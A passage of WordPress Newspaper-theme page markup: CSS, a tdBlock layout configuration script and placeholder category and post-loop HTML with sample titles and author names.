                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_138{
					text-align: center;
				}.tdi_138 .td-category .entry-category a,
				.tdi_138 .td-subcat-more{
					padding: 5px 8px;
				
				    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_138 .td-category .entry-category{
					margin: 0 5px 0 0;
				}.tdi_138 .td-category .tdb-sibling-cat-bg{
					border-width: 0px;
				
					background-color: #4ad0d3;;
				}.tdi_138 .td-category .tdb-sibling-cat-bg,
				.tdi_138 .td-subcat-more:before{
					transform: skew(-20deg);
                    -webkit-transform: skew(-20deg);
				}.tdi_138 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_138 .tdb-cat-sep{
					margin-right: 10px;
					margin-left: 10px;
				
					color: #4ad0d3;
				}.tdi_138 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_138 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_138 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_138 .td-current-sub-category .tdb-sibling-cat-bg{
					background-color: #c9f2ed !important;
				}.tdi_138 .td-category .tdb-sibling-cat-bg:before{
					background-color: #00706c;
				}.tdi_138 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_138 .td-category .entry-category a{
					color: #ffffff !important;
				}.tdi_138 .td-category .entry-category .td-current-sub-category{
					color: #000000 !important;
				}.tdi_138 .td-category .entry-category a:hover{
					color: #ffffff !important;
				}.tdi_138 .tdb-cat-sep-svg svg,
				.tdi_138 .tdb-cat-sep-svg svg *{
					fill: #4ad0d3;
				}.tdi_138 .td-subcat-dropdown a{
				    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_138 .td-category .entry-category{
					margin: 0 5px 10px 0;
				}
}
</style><div id="tdi_138" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg" style="background-color:#e33a77; border-color:#e33a77;"></span>Sample Category I</a><span class="tdb-cat-sep tdb-cat-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M72.212 459.703h122.88v122.88h-122.88v-122.88zM450.56 459.703h122.88v122.88h-122.88v-122.88zM828.897 459.703h122.88v122.88h-122.88v-122.88z"></path></svg></span></li><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg" style="background-color:#5c69c1; border-color:#5c69c1;"></span>Sample Category II</a><span class="tdb-cat-sep tdb-cat-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M72.212 459.703h122.88v122.88h-122.88v-122.88zM450.56 459.703h122.88v122.88h-122.88v-122.88zM828.897 459.703h122.88v122.88h-122.88v-122.88z"></path></svg></span></li><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg" style="background-color:#a444bd; border-color:#a444bd;"></span>Sample Category III</a><span class="tdb-cat-sep tdb-cat-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M72.212 459.703h122.88v122.88h-122.88v-122.88zM450.56 459.703h122.88v122.88h-122.88v-122.88zM828.897 459.703h122.88v122.88h-122.88v-122.88z"></path></svg></span></li><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg"></span>Sample Category IV</a><span class="tdb-cat-sep tdb-cat-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M72.212 459.703h122.88v122.88h-122.88v-122.88zM450.56 459.703h122.88v122.88h-122.88v-122.88zM828.897 459.703h122.88v122.88h-122.88v-122.88z"></path></svg></span></li></ul></div><div class="clearfix"></div></div></div><div class="td_block_wrap tdb_loop tdi_139 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

.tdi_139{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_139 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_139 .td-module-container{
					flex-direction: column;
				
				    border-width: 0px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #c9f2ed;
				
					background-color: #c9f2ed;
				}.tdi_139 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_139 .td-module-meta-info,
				.ie11 .tdi_139 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_139 .td-module-meta-info{
					padding: 20px 10px;
				
					border-width: 0px;
				
					border-color: #4ad0d3;
				}.tdi_139 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_139 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_139 .td-module-container:before{
					bottom: -5px;
				}.tdi_139 .td-post-vid-time{
					display: block;
				}.tdi_139 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_139 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_139 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_139 .td-read-more{
					display: none;
				}.tdi_139 .td-author-date{
					display: inline;
				}.tdi_139 .td-post-author-name{
					display: inline-block;
				}.tdi_139 .td-post-date,
				.tdi_139 .td-post-author-name span{
					display: none;
				}.tdi_139 .entry-review-stars{
					display: none;
				}.tdi_139 .td-icon-star,
                .tdi_139 .td-icon-star-empty,
                .tdi_139 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139 .td-module-comments{
					display: none;
				}.tdi_139 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_139 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_139 .td-module-title a{
					color: #000000;
				}.tdi_139 .td_module_wrap:hover .td-module-title a{
					color: #00706c;
				}.tdi_139 .td-post-author-name a{
					color: #000000;
				}.tdi_139 .td-post-author-name:hover a{
					color: #4ad0d3;
				}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_139 .page-nav,
				.tdi_139 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_139 .page-nav a,
				.tdi_139 .page-nav .current,
				.tdi_139 .page-nav .extend,
				.tdi_139 .page-nav .pages,
				.tdi_139 .td-load-more-wrap a{
					padding: 10px;
				
					border-width: 0px;
				}.tdi_139 .page-nav .pages{
				    padding-right: 0;
				
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_139 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_139 .td-load-more-wrap a i,
				.tdi_139 .page-nav a i{
					font-size: 20px;
				}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_139 .page-nav .page-nav-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_139 .page-nav a,
				.tdi_139 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00706c;
				}.tdi_139.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_139.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_139 .page-nav .page-nav-icon-svg svg ,
				.tdi_139 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_139 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_139 .td-author-date,
				.tdi_139 .tdb-author-photo,
				.tdi_139 .td-post-author-name a,
				.tdi_139 .td-author-date .entry-date,
				.tdi_139 .td-module-comments a{
					font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_139 .td-module-container:before{
					bottom: -5px;
				}.tdi_139 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_139 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_139 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					clear: none !important;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_139 .td-module-container:before{
					bottom: -5px;
				}.tdi_139 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_139 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_139 .td-module-container:before{
					bottom: -0px;
				}.tdi_139 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"10","modules_category":"","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","tdc_css":"[base64]","limit":"12","show_audio":"none","show_com":"none","show_date":"none","show_review":"none","show_cat":"none","f_title_font_family":"394","f_cat_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLjQifQ==","f_title_font_weight":"700","f_meta_font_size":"8","f_meta_font_transform":"uppercase","f_meta_font_spacing":"2","f_meta_font_weight":"500","f_meta_font_family":"394","pag_space":"20px","pag_padding":"10px","pag_border_width":"0","pag_icons_size":"20","prev_tdicon":"tdc-font-fa tdc-font-fa-angle-left","next_tdicon":"tdc-font-fa tdc-font-fa-angle-right","pag_text":"#ffffff","pag_bg":"#00706c","m_bg":"#c9f2ed","meta_padding":"20px 10px","art_title":"0 0 10px 0","modules_divider":"","modules_divider_color":"","modules_border_size":"0","modules_border_style":"","modules_border_color":"#c9f2ed","f_title_font_transform":"uppercase","f_title_font_spacing":"1","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMCJ9","meta_info_border_size":"0","meta_info_border_color":"#4ad0d3","image_height":"60","title_txt":"#000000","title_txt_hover":"#00706c","author_txt":"#000000","author_txt_hover":"#4ad0d3","category_id":"","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_h_text":"","pag_a_text":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "2";
block_tdi_139.block_type = "tdb_loop";
block_tdi_139.post_count = "12";
block_tdi_139.found_posts = "26";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "3";
tdBlocksArray.push(block_tdi_139);
</script><div  id=tdi_139 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 0">Sample post title 0</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
